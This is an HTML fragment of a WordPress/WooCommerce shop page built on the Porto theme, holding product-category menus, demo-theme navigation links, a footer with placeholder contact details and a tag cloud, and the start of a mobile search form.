	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
	<li id="nav-menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bread</a></li>
	<li id="nav-menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
	<li id="nav-menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Burger</a></li>
	<li id="nav-menu-item-14016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
		<li id="nav-menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
		<li id="nav-menu-item-14022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-14054" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Makeup</a></li>
		<li id="nav-menu-item-14055" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Eye Liniear</a></li>
		<li id="nav-menu-item-14021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
	</ul>
</li>
	<li id="nav-menu-item-14063" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beef</a></li>
	<li id="nav-menu-item-14060" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Gas Cooker</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14053" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Diaper</a></li>
	<li id="nav-menu-item-14082" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Small Rainbow Jumper</a></li>
	<li id="nav-menu-item-14081" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">3 Pack Baby Socks</a></li>
	<li id="nav-menu-item-14083" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fruity Embroidered Dress</a></li>
	<li id="nav-menu-item-14084" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Zip Growsuit</a></li>
	<li id="nav-menu-item-14024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14065" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Puppy</a></li>
	<li id="nav-menu-item-14067" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pedregg</a></li>
	<li id="nav-menu-item-14068" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ragdoll</a></li>
	<li id="nav-menu-item-14066" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Canin</a></li>
	<li id="nav-menu-item-14069" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beneful</a></li>
	<li id="nav-menu-item-14070" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Alpo</a></li>
	<li id="nav-menu-item-14026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/pets/">Pets</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/crafts/">Crafts</a></li>
	<li id="nav-menu-item-14031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
	<li id="nav-menu-item-14032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/office-electronics/">Office &amp; Electronics</a></li>
	<li id="nav-menu-item-14052" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Pad</a></li>
	<li id="nav-menu-item-14035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14049" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ruler</a></li>
	<li id="nav-menu-item-14050" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Mouse</a></li>
	<li id="nav-menu-item-14036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/garden-tools/">Garden &amp; Tools</a></li>
	<li id="nav-menu-item-14051" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Keyboard</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14047" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Football</a></li>
	<li id="nav-menu-item-14074" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Billiards</a></li>
	<li id="nav-menu-item-14075" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Running</a></li>
	<li id="nav-menu-item-14080" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Table Tennis</a></li>
	<li id="nav-menu-item-14038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
	<li id="nav-menu-item-14048" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Volleyball</a></li>
	<li id="nav-menu-item-14073" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Swimming</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14056" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Car</a></li>
	<li id="nav-menu-item-14057" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Horse</a></li>
	<li id="nav-menu-item-14040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/toys/">Toys</a></li>
	<li id="nav-menu-item-14058" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bicycle</a></li>
	<li id="nav-menu-item-14059" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14043" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fashion</a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Men</a></li>
	<li id="nav-menu-item-14044" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Women</a></li>
	<li id="nav-menu-item-14042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/clothing/">Clothing</a></li>
	<li id="nav-menu-item-14046" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Trousers</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532903553 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Customer Services</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget  wpb_custom_63c2d633851a5ec93805f8d539ff7fee"><div class="sidebar-menu-wrap"><ul id="menu-main-menu" class="sidebar-menu"><li id="nav-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/shop/">Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="650"><div class="inner" style="max-width: 650px;max-width:650px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variations 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Full Width Banner</a></li>
		<li id="nav-menu-item-13820" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">No Sidebar Banner</a></li>
		<li id="nav-menu-item-13835" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop6/shop/">Infinite Ajax Scroll</a></li>
		<li id="nav-menu-item-13828" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Hidden Filter<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13829" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Horizontal Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13855" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">Off Canvas Filter<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13844" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/shop/page/2/">Image, Color Swatch<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13821" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.9"><a class="nolink" href="#">Variations 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="nav-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="nav-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="nav-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="nav-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="nav-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="nav-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="nav-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-banner.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="580"><div class="inner" style="max-width: 580px;max-width:580px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.95"><a class="nolink" href="#">Product Page</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="nav-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="nav-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="nav-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="nav-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="nav-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="nav-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Product Layouts</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="nav-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="nav-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="nav-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="nav-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="nav-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="nav-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="nav-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/shop1_megamenu.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="nav-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="nav-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="nav-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="nav-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="nav-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="nav-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="nav-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="nav-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="nav-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="nav-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div></div></div></div></div></div>			</div>
		</aside>		</div>
				</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }</style><h2>ABOUT US</h2>															<img loading="lazy" class="porto-lazyload" width="222" height="85" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x38.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2022/07/Logo-white.png" alt="" />																<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Duis nec vestibulum magna, et dapibus lacus. Duis nec vestibulum magna, et dapibus lacus.</p>					<p><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/contact-us/">read more...</a></p>					<h2>CONTACT INFO</h2>					<h3    style="margin-bottom: -4px;">ADDRESS:</h3>123 Street Name, City, England<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">PHONE:</h3>(123) 456-7890<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -3px;">EMAIL:</h3><a href="mailto:mail@example.com">mail@example.com</a><style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>					<h3    style="margin-bottom: -4px;">WORKING DAYS/HOURS:</h3>Mon - Sun / 9:00 AM - 8:00 PM<style>.porto-u-7cde7bb859728a21207628191890e260.porto-u-heading{text-align:left}</style>							<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" href="#" aria-label="Instagram" title="Instagram"></a>
							<h2>CUSTOMER SERVICE</h2>							<ul>
							<li>
											<a href="#">
											Help & FAQs
											</a>
									</li>
								<li>
											<a href="#">
											Order Tracking
											</a>
									</li>
								<li>
											<a href="#">
											Shipping & Delivery
											</a>
									</li>
								<li>
											<a href="#">
											Orders History
											</a>
									</li>
								<li>
											<a href="#">
											Advanced Search
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/my-account/">
											My Account
											</a>
									</li>
								<li>
											<a href="#">
											Careers
											</a>
									</li>
								<li>
											<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/about-us/">
											About Us
											</a>
									</li>
								<li>
											<a href="#">
											Corporate Sales
											</a>
									</li>
								<li>
											<a href="#">
											Privacy
											</a>
									</li>
						</ul>
							<h2>POPULAR TAGS</h2>					            <link rel="stylesheet" id="porto-widget-tag-cloud-css" href="//sw-themes.com/porto_dummy/wp-content/themes/porto/css/part/widget-tag-cloud.css?ver=6.3.0" type="text/css" media="all" />             <h2>Product tags</h2><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/bag/" style="font-size: 8pt;" aria-label="Bag (1 item)">Bag</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/black/" style="font-size: 8pt;" aria-label="Black (1 item)">Black</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/blue/" style="font-size: 8pt;" aria-label="Blue (1 item)">Blue</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/clothes/" style="font-size: 22pt;" aria-label="Clothes (4 items)">Clothes</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/fashion/" style="font-size: 22pt;" aria-label="Fashion (4 items)">Fashion</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/hub/" style="font-size: 8pt;" aria-label="Hub (1 item)">Hub</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/jean/" style="font-size: 8pt;" aria-label="Jean (1 item)">Jean</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/shirt/" style="font-size: 8pt;" aria-label="Shirt (1 item)">Shirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/skirt/" style="font-size: 8pt;" aria-label="Skirt (1 item)">Skirt</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sports/" style="font-size: 8pt;" aria-label="Sports (1 item)">Sports</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/sweater/" style="font-size: 8pt;" aria-label="Sweater (1 item)">Sweater</a>
<a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/product-tag/winter/" style="font-size: 8pt;" aria-label="Winter (1 item)">Winter</a>
					<p>© Porto eCommerce. 2025. All Rights Reserved</p></div></div></footer>
					
				</div>
							
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-13830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/shop/">Shop</a>
